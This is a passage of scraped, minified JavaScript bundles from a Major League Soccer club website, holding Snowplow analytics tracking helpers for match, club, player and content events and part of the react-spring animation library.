6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#d)"}))))));g.default=v}}]);

//# sourceMappingURL=2789.js.map?_t=f0c781069f9b7519f115

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/2529.js?_t=1fd7d7f9601ceabdb000
body_size: 4103
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2529],{85048:function(Z,M,_){_.d(M,{I:function(){return b},Z:function(){return s}});function b(m,l=[]){if(!m){console.warn("No primary event provided. Event not sent.");return}const w=l.filter(D=>D!=null);typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackSelfDescribingEvent",{event:m,context:w}):console.warn("Snowplow tracker not available or not a function. Event not sent:",{primaryEvent:m,contexts:l})}function s({page_url:m=window.location.href,page_title:l=document.title,contexts:w=[],true_timestamp:D}){const v=w.filter(A=>A!==null);if(v.length===0){console.warn("No valid contexts provided. Page view not tracked:",{page_url:m,page_title:l,contexts:w});return}typeof window<"u"&&window.snowplow&&typeof window.snowplow=="function"?window.snowplow("trackPageView",{title:l,context:v}):console.warn("Snowplow tracker not available or not a function. Page view not tracked:",{page_url:m,page_title:l,contexts:w})}},23687:function(Z,M,_){_.d(M,{i3:function(){return g},rB:function(){return x},I$:function(){return f},wX:function(){return E},zy:function(){return c},dO:function(){return C},_M:function(){return G},Js:function(){return H},KA:function(){return $},F$:function(){return q},a3:function(){return R},am:function(){return r},X$:function(){return V},f3:function(){return h},fl:function(){return et},$S:function(){return tt}});var b=_(63470),s=_(69964);function m({data:t,fieldsConfig:n,requiredFields:a}){if(!t||a.filter(o=>!t[o]).length>0)return null;const i={};return Object.entries(n).forEach(([o,d])=>{const p=t[o];d.type==="string"?i[o]=p?String(p):null:d.type==="number"||d.type==="integer"?i[o]=(0,s.mE)(p):d.type==="date"?i[o]=(0,s.qS)(p):d.type==="datetime"?i[o]=(0,s.P4)(p):d.type==="enum"&&p?i[o]=d.values.includes(p)?p:null:i[o]=p||null}),Object.keys(i).forEach(o=>{(i[o]===null||i[o]===void 0)&&delete i[o]}),i}function l(t){return m({data:t,fieldsConfig:{content_id:{type:"string"},content_title:{type:"string"},slug:{type:"string"},content_format:{type:"string"},content_type:{type:"string"},embedded_content_id:{type:"string"},asset_type:{type:"string"},word_count:{type:"integer"},duration_time:{type:"number"},publish_date:{type:"date"},topic_primary:{type:"string"},topic_secondary:{type:"string"},language:{type:"string"},author:{type:"string"}},requiredFields:["content_id","content_title","slug"]})}function w(t){return m({data:t,fieldsConfig:{element_name:{type:"string"},interaction_type:{type:"enum",values:["click","tap","hover","scroll","swipe","drag","long_press"]},element_type:{type:"string"},element_position:{type:"string"}},requiredFields:["element_name","interaction_type"]})}function D(t){return m({data:t,fieldsConfig:{match_id:{type:"string"},home_team:{type:"string"},away_team:{type:"string"},kickoff_time:{type:"datetime"},home_team_id:{type:"string"},away_team_id:{type:"string"},venue:{type:"string"},match_status:{type:"string"}},requiredFields:["match_id","home_team","away_team","kickoff_time"]})}function v(t){return m({data:t,fieldsConfig:{club_id:{type:"string"},club_name:{type:"string"},club_city:{type:"string"},club_fanbase_size:{type:"integer"}},requiredFields:["club_id","club_name"]})}function A(t){return m({data:t,fieldsConfig:{player_id:{type:"string"},player_name:{type:"string"},player_team:{type:"string"},player_position:{type:"string"},jersey_number:{type:"integer"}},requiredFields:["player_id","player_name"]})}function T(t){return m({data:t,fieldsConfig:{topic_id:{type:"string"},topic_name:{type:"string"},topic_slug:{type:"string"},topic_type:{type:"string"}},requiredFields:["topic_id","topic_name","topic_slug","topic_type"]})}const k="iglu:com.mlssoccer/ui_interaction_event/jsonschema/1-0-0",O="iglu:com.mlssoccer/like_context/jsonschema/1-0-0",P="iglu:com.mlssoccer/share_context/jsonschema/1-0-0",z="iglu:com.mlssoccer/match_context/jsonschema/1-0-0",F="iglu:com.mlssoccer/club_context/jsonschema/1-0-0",J="iglu:com.mlssoccer/competition_context/jsonschema/1-0-0",I="iglu:com.mlssoccer/player_context/jsonschema/1-0-0",L="iglu:com.mlssoccer/campaign_context/jsonschema/1-0-0",Y="iglu:com.mlssoccer/channel_category_context/jsonschema/1-0-0",j="iglu:com.mlssoccer/content_metadata/jsonschema/1-0-0",U="iglu:com.mlssoccer/topic_context/jsonschema/1-0-0";function V({element_name:t,interaction_type:n,element_type:a,element_position:u}){const o=w({element_name:t,interaction_type:n,element_type:a,element_position:u});return o?{schema:k,data:o}:null}function q({match_id:t,home_team:n,away_team:a,kickoff_time:u,home_team_id:i,away_team_id:o,venue:d,match_status:p}={}){if(!t||!n||!a||!u)return null;const N={match_id:t,home_team:n,away_team:a,kickoff_time:(0,s.P4)(u),home_team_id:i,away_team_id:o,venue:d,match_status:p},S=D(N);return S?{schema:z,data:S}:null}function G({club_id:t=null,club_name:n=null,club_city:a=null}={}){if(!t||!n)return null;const i=v({club_id:t,club_name:n,club_city:a});return i?{schema:F,data:i}:null}function H({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return!t||!n||!a?null:{schema:J,data:{competition_id:t,competition_name:n,season:(a||phase).toString(),start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}}function R({player_id:t=null,player_name:n=null,player_team:a=null,player_position:u=null,jersey_number:i=null}={}){if(!t||!n)return null;const o={player_id:t,player_name:n,player_team:a,player_position:u,jersey_number:(0,s.mE)(i)},d=A(o);return d?{schema:I,data:d}:null}function y({mls_campaign_id:t=null,sponsor:n=null}={}){return t?{schema:L,data:{mls_campaign_id:t,sponsor:n}}:null}function X({channel_id:t=null,category_id:n=null,channel_name:a=null,category:u=null,view_type:i=null}={}){return!t||!n?null:{schema:Y,data:{channel_id:t,category_id:n,channel_name:a,category:u,view_type:i}}}function $({content_id:t=null,content_title:n=null,slug:a=null,content_format:u=null,content_type:i=null,embedded_content_id:o=null,asset_type:d=null,word_count:p=null,duration_time:N=null,publish_date:S=null,topic_primary:B=null,topic_secondary:K=null,language:W=null,author:rt=null}={}){if(!t||!n||!a)return null;const at={content_id:t,content_title:n,slug:a,content_format:u,content_type:i,embedded_content_id:o,asset_type:d,word_count:(0,s.mE)(p),duration_time:(0,s.mE)(N),publish_date:(0,s.qS)(S),topic_primary:B,topic_secondary:K,language:W,author:rt},nt=l(at);return nt?{schema:j,data:nt}:null}function Q({like_type:t=null,content_id:n=null}={}){return!t||!n?null:{schema:O,data:{like_type:t,content_id:n}}}function e({shared_with:t=null,content_id:n=null}={}){return!t||!n?null:{schema:P,data:{shared_with:t,content_id:n}}}function r({topic_id:t=null,topic_name:n=null,topic_slug:a=null,topic_type:u=null}={}){if(!t||!n||!a||!u)return null;const o=T({topic_id:t,topic_name:n,topic_slug:a,topic_type:u});return o?{schema:U,data:o}:null}function c({away:t=null,home:n=null,environment:a=null,match_information:u=null}={}){return{venue:a?.stadium_name,match_id:u.match_id,home_team:n?.team_name||n?.team_short_name||n?.team_three_letter_code,away_team:t?.team_name||t?.team_short_name||t?.team_three_letter_code,kickoff_time:(0,s.P4)(u?.kickoff_time),match_status:u?.match_status,home_team_id:n?.team_id,away_team_id:t?.team_id}}function f({team_id:t=null,team_name:n=null,team_city:a=null}={}){return{club_id:t,club_name:n,club_city:a}}function E({competition_id:t=null,competition_name:n=null,season:a=null,start_date:u=null,end_date:i=null,number_of_teams:o=null}={}){return{competition_id:t,competition_name:n,season:a,start_date:(0,s.qS)(u),end_date:(0,s.qS)(i),number_of_teams:(0,s.mE)(o)}}function g(){const{channelName:t,category:n,pageType:a}=(0,s.sm)();return X({channel_id:t,channel_name:t,category_id:n,category:n,view_type:a})}function x({id:t=null,title:n=null,slug:a=null,format:u=null,type:i=null,assetType:o=null,wordCount:d=null,durationTime:p=null,publishDate:N=null,topicPrimary:S=null,topicSecondary:B=null,language:K=null,author:W=null}={}){return!t||!n||!a?null:{content_id:t,content_title:n,slug:a,content_format:u,content_type:i,asset_type:o,word_count:(0,s.mE)(d),duration_time:(0,s.mE)(p),publish_date:(0,s.qS)(N),topic_primary:S,topic_secondary:B,language:K,author:W}}function C({id:t=null,name:n=null,slug:a=null,type:u=null}={}){return!t||!n||!a||!u?null:{topic_id:t,topic_name:n,topic_slug:a,topic_type:u}}function h(){const t=window.forgeVariables.tracking?.article;if(t)return{content_id:t.id,content_title:t.title,slug:t.slug,content_type:t.type,publish_date:(0,s.qS)(t.contentDate),author:t.createdBy,topic_primary:t.topicPrimary,topic_secondary:t.topicSecondary,language:(0,b.mx)()}}function tt(){const t=window.forgeVariables.tracking?.player;if(t)return{player_id:t.player_id,player_name:t.player_name}}function et(){const t=window.forgeVariables.tracking?.club;if(t)return{club_id:t.club_id,club_name:t.club_name}}function ot(){const t=window.forgeVariables.tracking?.videoPlaylist;if(!(!t&&t.length>0))return{content_id:t._entityId,content_title:t.title,slug:t.slug,content_type:t.type,content_format:"video",asset_type:"video",duration_time:validateNumber(t?.fields?.duration),publish_date:validateDate(t.contentDate),author:t.createdBy,topic_primary:t.tags[0]?.title,topic_secondary:t.tags[1]?.title,language:getPageLanguage()}}},69964:function(Z,M,_){_.d(M,{P4:function(){return q},Sz:function(){return U},Ur:function(){return G},Yw:function(){return F},_l:function(){return O},kS:function(){return L},mE:function(){return j},qS:function(){return V},sm:function(){return w},uc:function(){return A},vs:function(){return v}});var b=_(16055),s=_(99822),m=_(42168),l=_(23687);function w(){const{tracking:e={}}=window?.forgeVariables||{};return{appId:e?.appId,collectorUrl:e?.collectorUrl,channelName:e?.channelName,category:e?.category,nameSpace:e?.nameSpace,pageType:e?.pageType||"homepage",entityContexts:D(e?.entityContexts)}}function D(e){return e?.split(",").filter(r=>r!=="")}function v({mlsMatch:e,mlsTeam:r,mlsHomeTeam:c,mlsAwayTeam:f,mlsCompetition:E,mlsPlayer:g}){const{entityContexts:x}=w(),C=[];return x.forEach(h=>{h==="match"?C.push((0,l.F$)(e)):h==="team"||h==="club"||h==="clubs"?(r&&C.push((0,l._M)(r)),c&&C.push((0,l._M)(c)),f&&C.push((0,l._M)(f))):h==="competition"?C.push((0,l.Js)(E)):h==="player"&&C.push((0,l.a3)(g))}),C}function A(){const{schema:e}=window?.forgeVariables?.tracking||{};return e}const T={article:l.f3,club:l.fl,player:l.$S};function k(e){const r=T[e];if(r)return r()}function O(e){if(e){const r=k(e);return{player:l.a3,club:l._M,article:l.KA,videoPlaylist:E=>E}[e](r)}return null}const P=null;function z(){const e=I();return P.every(r=>e.includes(r))}function F(){return I().includes("C0002")}function J(e){return I().includes(e)}function I(){return(window?.OptanonActiveGroups||"")?.split(",").filter(c=>c!=="")}function L(e){if(!e)return[];const{topics:r=[]}=window?.forgeVariables?.tracking?.[e]||{};return r?.map(c=>(0,l.am)((0,l.dO)({id:c?._entityId||c?.slug,name:c?.title,slug:c?.slug,type:Q(c?.externalSourceName??c?.type)})))}function Y(e=[],r=2){return!e||e?.length<=r?[]:e.slice(r).map(f=>{const E=composeTopicContextData({id:f?.slug||f?._entityId,name:f?.title,slug:f?.slug,type:f?.type});return createTopicContext(E)}).filter(f=>f!==null)}function j(e){if(e==null||e==="")return null;const r=Number(e);return isNaN(r)?null:r}function U(e,r={}){const{maxRetries:c=10,retryInterval:f=500}=r;let E=0,g=null,x=!1;const C=()=>window?.snowplow&&typeof window.snowplow=="function",h=()=>x?!0:C()?(x=!0,e(),!0):(E+=1,E>=c?(x=!0,!0):!1);return h()||(g=setInterval(()=>{h()&&g&&(clearInterval(g),g=null)},f)),()=>{g&&(clearInterval(g),g=null),x=!0}}function V(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?(0,m.Z)(r,"yyyy-MM-dd"):null}catch{return null}}function q(e){if(!e)return null;try{const r=(0,b.Z)(e);return(0,s.Z)(r)?r.toISOString():null}catch{return null}}function G(e=[]){return e.map(c=>$(c)).filter(c=>c!==null)}const H={"customentity.topic":"topic","customentity.match":"match","customentity.competition":"competition","customentity.club":"club","customentity.player":"player"};function R(e){const r=e?.externalSourceName||e?.externalSourceReference?.sourceName,c=H[r];return c||null}const y="Not Defined",X=()=>new Date().toISOString();function $(e){const r=R(e);if(!r)return null;switch(r){case"topic":return(0,l.am)({topic_id:e?._entityId||e?.slug,topic_name:e?.title,topic_slug:e?.slug,topic_type:e?.type});case"match":return(0,l.F$)({match_id:e?.extraData?.sportecId||y,home_team:e?.extraData?.homeClubName||y,away_team:e?.extraData?.awayClubName||y,kickoff_time:e?.extraData?.kickoffTime||X()});case"competition":return(0,l.Js)({competition_id:e?.extraData?.sportecId||y,competition_name:e?.extraData?.name||y,season:e?.extraData?.seasonSportecId||y});case"club":return(0,l._M)({club_id:e?.extraData?.sportecId||y,club_name:e?.extraData?.name||y});case"player":return(0,l.a3)({player_id:e?.extraData?.sportecId||y,player_name:`${e?.extraData?.firstName} ${e?.extraData?.lastName}`||y,player_team:e?.extraData?.clubSportecId})}}function Q(e){const r=["club","player","match"];if(e.startsWith("customentity.")){const c=e.split(".")[1];return r.includes(c)?c:"tag"}return e}}}]);

//# sourceMappingURL=2529.js.map?_t=1fd7d7f9601ceabdb000

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var U=fe.indexOf(x);U<0&&(U=fe.findIndex(function(Q){return Q.priority>x.priority}),fe.splice(~U?U:fe.length,0,x))},a=function(){if(!oe)try{D(),Y(a)}catch(x){console.error(x)}},d=function(){oe&&(oe=!1,_e==0&&(_e=g(),Y(a)))},P=[];this.setTimeout=function(x,U){var Q=g()+U,G=function(){var W=P.findIndex(function(ve){return ve.cancel==G});W>=0&&P.splice(W,1)},ce=k(P,function(W){return W.time>Q}),Pe={time:Q,handler:x,cancel:G};return P.splice(ce,0,Pe),d(),Pe};var D=this.advance=function(){var x=g();if(Se.size&&(Se.forEach(A),Se.clear()),P.length&&H(function(){var Q=k(P,function(G){return G.time>x});P.splice(0,Q).forEach(function(G){return G.handler()})}),x>_e){var U=Math.min(64,x-_e);_e=x,H(function(){fe.length&&(ae(fe),fe=fe.filter(function(Q){return Ie=Q.priority,Q.idle||Q.advance(U),!Q.idle}),Ie=0),Ce.size&&(Ce.forEach(function(Q){return Q(x)}),Ce.clear()),Ee.size&&(we=!0,Ee.forEach(function(Q){return Q(x)}),Ee.clear(),we=!1)})}};if(this.start=function(x){Ie>x.priority?Se.add(x):(A(x),d())},this.onFrame=function(x){Ce.add(x),d()},this.onWrite=function(x){we?x(_e):Ee.add(x)},typeof process<"u"&&!1)var X}return q}();function k(q,Y){var oe=q.findIndex(Y);return oe<0?q.length:oe}var j=E(2341),re,z=new r,v,g=function(){return performance.now()},p=null,b=!1,$=typeof window<"u"?window.requestAnimationFrame:function(){return-1},H=function(q){return q()},ae=j.ZT,pe=function(q){var Y;return 